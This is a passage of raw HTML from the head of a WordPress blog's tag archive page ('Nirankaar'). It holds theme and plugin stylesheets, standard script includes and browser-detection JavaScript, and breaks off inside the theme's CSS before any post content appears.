

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whereisyourheart.net/tag/nirankaar/
body_size: 27946
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Nirankaar | Where Is Your Heart</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://whereisyourheart.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://whereisyourheart.net/wp-content/uploads/2019/09/favicon.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Where Is Your Heart &raquo; Feed" href="https://whereisyourheart.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Where Is Your Heart &raquo; Comments Feed" href="https://whereisyourheart.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Where Is Your Heart &raquo; Nirankaar Tag Feed" href="https://whereisyourheart.net/tag/nirankaar/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buy-me-a-coffee-css' href='https://whereisyourheart.net/wp-content/plugins/buymeacoffee/public/css/buy-me-a-coffee-public.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://whereisyourheart.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://whereisyourheart.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://whereisyourheart.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766017882' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://whereisyourheart.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://whereisyourheart.net/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://whereisyourheart.net/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://whereisyourheart.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://whereisyourheart.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://whereisyourheart.net/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://whereisyourheart.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://whereisyourheart.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://whereisyourheart.net/wp-content/plugins/buymeacoffee/public/js/buy-me-a-coffee-public.js?ver=4.4.2" id="buy-me-a-coffee-js"></script>
<script type="text/javascript" src="https://whereisyourheart.net/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://whereisyourheart.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://whereisyourheart.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://whereisyourheart.net/wp-json/wp/v2/tags/165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whereisyourheart.net/xmlrpc.php?rsd" />
        <script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="philcartwright" data-description="Support me on Buy Me a Coffee!" data-message="Thank you for visiting. You can now buy me a coffee!" data-color="#FF813F" data-position="right" data-x_margin="18" data-y_margin="18">
        </script>
        <!-- Running WishList Member v2.90.2479 -->
<style type='text/css'>
/* The Main Widget Enclosure */
.WishListMember_Widget{ }


/* The Main Login Merge Code Enclosure */
.WishListMember_LoginMergeCode{ }
</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c9391e63d0","wpRestUrl":"https:\/\/whereisyourheart.net\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/whereisyourheart.net\/wp-admin\/","wpRestNonce":"c9391e63d0","wpRestUrl":"https:\/\/whereisyourheart.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/whereisyourheart.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/whereisyourheart.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#193eef";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="10d592354d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #193eef;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #193eef transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #193eef !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #193eef;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #193eef;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #193eef !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
